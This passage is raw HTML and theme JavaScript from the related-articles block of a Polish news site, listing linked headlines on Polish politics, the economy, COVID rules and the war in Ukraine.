title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"19","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "319";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "11";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wywiad-z-danielem-dziewitem-terapeuta-uzaleznien/" rel="nofollow bookmark" class="td-image-wrap " title="Wywiad z Danielem Dziewitem &#8211; Terapeutą Uzależnień" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/fot1-696x928.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wywiad-z-danielem-dziewitem-terapeuta-uzaleznien/" rel="bookmark" title="Wywiad z Danielem Dziewitem &#8211; Terapeutą Uzależnień">Wywiad z Danielem Dziewitem &#8211; Terapeutą Uzależnień</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/barelkowski-o-wdziecznosci-ukrainy/" rel="nofollow bookmark" class="td-image-wrap " title="Barełkowski o wdzięczności Ukrainy" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/PB-696x458.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/barelkowski-o-wdziecznosci-ukrainy/" rel="bookmark" title="Barełkowski o wdzięczności Ukrainy">Barełkowski o wdzięczności Ukrainy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/korwin-szokuje-w-superpress-na-80-w-buczy-mordowali-ukraincy/" rel="nofollow bookmark" class="td-image-wrap " title="Korwin SZOKUJE w SuperPress. &#8222;Na 80% w Buczy mordowali Ukraińcy&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/IMG_4219-696x333.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/korwin-szokuje-w-superpress-na-80-w-buczy-mordowali-ukraincy/" rel="bookmark" title="Korwin SZOKUJE w SuperPress. &#8222;Na 80% w Buczy mordowali Ukraińcy&#8221;">Korwin SZOKUJE w SuperPress. &#8222;Na 80% w Buczy mordowali Ukraińcy&#8221;</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/stopy-procentowe-maja-sie-zatrzymac-na-75/" rel="nofollow bookmark" class="td-image-wrap " title="Stopy procentowe mają się zatrzymać na 7,5%" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2020/04/stock-market-2616931-1280_1587619579-696x468.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/stopy-procentowe-maja-sie-zatrzymac-na-75/" rel="bookmark" title="Stopy procentowe mają się zatrzymać na 7,5%">Stopy procentowe mają się zatrzymać na 7,5%</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/koniec-aut-prywatnych-i-spalinowych-profesor-z-politechniki-o-przyszlosci-motoryzacji/" rel="nofollow bookmark" class="td-image-wrap " title="Koniec aut prywatnych i spalinowych? Profesor z Politechniki o przyszłości motoryzacji" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/electric-car-4381728__340.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/koniec-aut-prywatnych-i-spalinowych-profesor-z-politechniki-o-przyszlosci-motoryzacji/" rel="bookmark" title="Koniec aut prywatnych i spalinowych? Profesor z Politechniki o przyszłości motoryzacji">Koniec aut prywatnych i spalinowych? Profesor z Politechniki o przyszłości motoryzacji</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/czy-polska-poradzi-sobie-bez-rosyjskiego-gazu/" rel="nofollow bookmark" class="td-image-wrap " title="Czy Polska poradzi sobie bez rosyjskiego gazu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/gas-696x391.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/czy-polska-poradzi-sobie-bez-rosyjskiego-gazu/" rel="bookmark" title="Czy Polska poradzi sobie bez rosyjskiego gazu?">Czy Polska poradzi sobie bez rosyjskiego gazu?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pracownicy-w-sosnowcu-zaczynaja-sie-buntowac-chodzi-o-wynagrodzenia/" rel="nofollow bookmark" class="td-image-wrap " title="Pracownicy w Sosnowcu zaczynają się buntować &#8211; chodzi o wynagrodzenia" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/fabryka.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pracownicy-w-sosnowcu-zaczynaja-sie-buntowac-chodzi-o-wynagrodzenia/" rel="bookmark" title="Pracownicy w Sosnowcu zaczynają się buntować &#8211; chodzi o wynagrodzenia">Pracownicy w Sosnowcu zaczynają się buntować &#8211; chodzi o wynagrodzenia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/gdynia-centrum-ukraina/" rel="nofollow bookmark" class="td-image-wrap " title="Przyjechał do Gdyni. Centrum miasta wprawia w osłupienie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/03/gdynia-3-696x325.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/gdynia-centrum-ukraina/" rel="bookmark" title="Przyjechał do Gdyni. Centrum miasta wprawia w osłupienie!">Przyjechał do Gdyni. Centrum miasta wprawia w osłupienie!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/barborka-dla-babci/" rel="nofollow bookmark" class="td-image-wrap " title="Barbórka dla babci" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Marcin-Chmielowski_02-696x443.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/barborka-dla-babci/" rel="bookmark" title="Barbórka dla babci">Barbórka dla babci</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka/" rel="nofollow bookmark" class="td-image-wrap " title="To wcale nie jest tak, jak wygląda na pierwszy rzut oka" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Cukiernik-1-696x384.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/to-wcale-nie-jest-tak-jak-wyglada-na-pierwszy-rzut-oka/" rel="bookmark" title="To wcale nie jest tak, jak wygląda na pierwszy rzut oka">To wcale nie jest tak, jak wygląda na pierwszy rzut oka</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kuriozalny-apel-pana-premiera/" rel="nofollow bookmark" class="td-image-wrap " title="Kuriozalny apel pana premiera" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/pap_20190228_29A-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kuriozalny-apel-pana-premiera/" rel="bookmark" title="Kuriozalny apel pana premiera">Kuriozalny apel pana premiera</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zlota-podszewka-niezaleznosci/" rel="nofollow bookmark" class="td-image-wrap " title="Złota podszewka niezależności" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/St.-Michalkiewicz-696x566.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zlota-podszewka-niezaleznosci/" rel="bookmark" title="Złota podszewka niezależności">Złota podszewka niezależności</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/liberalny-eurolager-libertarianski-kraft/" rel="nofollow bookmark" class="td-image-wrap " title="Liberalny eurolager, libertariański kraft" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Marcin-Chmielowski_02-696x443.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/liberalny-eurolager-libertarianski-kraft/" rel="bookmark" title="Liberalny eurolager, libertariański kraft">Liberalny eurolager, libertariański kraft</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki/" rel="nofollow bookmark" class="td-image-wrap " title="Myślicie, że zadeptanie edukacji będzie sprzyjało wierze w naukę i szczepionki?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/02/Michal-Gora-696x469.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/myslicie-ze-zadeptanie-edukacji-bedzie-sprzyjalo-wierze-w-nauke-i-szczepionki/" rel="bookmark" title="Myślicie, że zadeptanie edukacji będzie sprzyjało wierze w naukę i szczepionki?">Myślicie, że zadeptanie edukacji będzie sprzyjało wierze w naukę i szczepionki?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/podatkowa-hipokryzja-nie-tylko-politykow/" rel="nofollow bookmark" class="td-image-wrap " title="Podatkowa hipokryzja nie tylko polityków" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Cukiernik-1-696x384.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/podatkowa-hipokryzja-nie-tylko-politykow/" rel="bookmark" title="Podatkowa hipokryzja nie tylko polityków">Podatkowa hipokryzja nie tylko polityków</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/dociskanie-jutuberow-dociskanie-sklepow/" rel="nofollow bookmark" class="td-image-wrap " title="Dociskanie jutuberów, dociskanie sklepów" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/pap_20190228_29A-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/dociskanie-jutuberow-dociskanie-sklepow/" rel="bookmark" title="Dociskanie jutuberów, dociskanie sklepów">Dociskanie jutuberów, dociskanie sklepów</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych/" rel="nofollow bookmark" class="td-image-wrap " title="Prawda jest taka, że nigdy nie potrzebowaliśmy żadnych ustaw covidowych" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/02/Michal-Gora-696x469.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/prawda-jest-taka-ze-nigdy-nie-potrzebowalismy-zadnych-ustaw-covidowych/" rel="bookmark" title="Prawda jest taka, że nigdy nie potrzebowaliśmy żadnych ustaw covidowych">Prawda jest taka, że nigdy nie potrzebowaliśmy żadnych ustaw covidowych</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/edward-gierek-i-jego-wyznawcy/" rel="nofollow bookmark" class="td-image-wrap " title="Edward Gierek i jego wyznawcy" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/St.-Michalkiewicz-696x566.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/edward-gierek-i-jego-wyznawcy/" rel="bookmark" title="Edward Gierek i jego wyznawcy">Edward Gierek i jego wyznawcy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/poleca-glowy-za-polski-lad-czyje/" rel="nofollow bookmark" class="td-image-wrap " title="Polecą głowy za Polski Ład. I co z tego?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/KB-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/poleca-glowy-za-polski-lad-czyje/" rel="bookmark" title="Polecą głowy za Polski Ład. I co z tego?">Polecą głowy za Polski Ład. I co z tego?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/teatrzyk-bezpieczenstwa/" rel="nofollow bookmark" class="td-image-wrap " title="Teatrzyk bezpieczeństwa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Marcin-Chmielowski_02-696x443.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/teatrzyk-bezpieczenstwa/" rel="bookmark" title="Teatrzyk bezpieczeństwa">Teatrzyk bezpieczeństwa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/coraz-mniej-wolnosci/" rel="nofollow bookmark" class="td-image-wrap " title="Coraz mniej wolności" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Cukiernik-1-696x384.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/coraz-mniej-wolnosci/" rel="bookmark" title="Coraz mniej wolności">Coraz mniej wolności</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow/" rel="nofollow bookmark" class="td-image-wrap " title="Czy antyszczepionkowcom wolno zakazać głoszenia swoich poglądów?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/02/Michal-Gora-696x469.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/czy-antyszczepionkowcom-wolno-zakazac-gloszenia-swoich-pogladow/" rel="bookmark" title="Czy antyszczepionkowcom wolno zakazać głoszenia swoich poglądów?">Czy antyszczepionkowcom wolno zakazać głoszenia swoich poglądów?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/poza-covidowym-matriksem/" rel="nofollow bookmark" class="td-image-wrap " title="Poza covidowym Matriksem" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/pap_20190228_29A-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/poza-covidowym-matriksem/" rel="bookmark" title="Poza covidowym Matriksem">Poza covidowym Matriksem</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/46-procent-bogactwa-polski-jest-w-rekach-kilkuset-osob/" rel="nofollow bookmark" class="td-image-wrap " title="46 procent bogactwa Polski jest w rękach kilkuset osób" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/06/Palutkiewicz-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/46-procent-bogactwa-polski-jest-w-rekach-kilkuset-osob/" rel="bookmark" title="46 procent bogactwa Polski jest w rękach kilkuset osób">46 procent bogactwa Polski jest w rękach kilkuset osób</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rozwazania-nad-pegasusem/" rel="nofollow bookmark" class="td-image-wrap " title="Rozważania nad Pegasusem" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/St.-Michalkiewicz-696x566.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rozwazania-nad-pegasusem/" rel="bookmark" title="Rozważania nad Pegasusem">Rozważania nad Pegasusem</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/polsko-ukrainskie-kapitalistyczne-pojednanie/" rel="nofollow bookmark" class="td-image-wrap " title="Polsko-ukraińskie kapitalistyczne pojednanie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Marcin-Chmielowski_02-696x443.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/polsko-ukrainskie-kapitalistyczne-pojednanie/" rel="bookmark" title="Polsko-ukraińskie kapitalistyczne pojednanie">Polsko-ukraińskie kapitalistyczne pojednanie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/o-aptekarzach-prokuratorach-i-profesorach/" rel="nofollow bookmark" class="td-image-wrap " title="O aptekarzach, prokuratorach i profesorach" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/02/Michal-Gora-696x469.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/o-aptekarzach-prokuratorach-i-profesorach/" rel="bookmark" title="O aptekarzach, prokuratorach i profesorach">O aptekarzach, prokuratorach i profesorach</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/chodzi-wylacznie-o-efekt-propagandowy/" rel="nofollow bookmark" class="td-image-wrap " title="Chodzi wyłącznie o efekt propagandowy" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Cukiernik-1-696x384.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/chodzi-wylacznie-o-efekt-propagandowy/" rel="bookmark" title="Chodzi wyłącznie o efekt propagandowy">Chodzi wyłącznie o efekt propagandowy</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/czym-jest-sprawiedliwa-cena/" rel="nofollow bookmark" class="td-image-wrap " title="Czym jest sprawiedliwa cena" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2020/04/str_1577125358-696x468.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
